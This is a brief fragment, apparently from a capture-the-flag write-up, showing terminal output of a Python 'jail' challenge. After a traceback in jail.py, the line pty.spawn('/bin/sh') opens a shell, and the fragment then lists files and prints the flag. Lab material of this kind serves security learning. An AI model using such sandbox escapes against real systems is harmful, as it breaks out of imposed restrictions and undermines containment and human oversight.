 :
: Traceback (most recent call last):
  File "/home/user/jail.py", line 27, in <module>
    input(": ")
EOFError
>>> pty.spawn('/bin/sh')
~ $ ls
flag.txt  jail.py
~ $ cat flag.txt
flag{c31e05a24493a202fad0d1a827103642}
~ $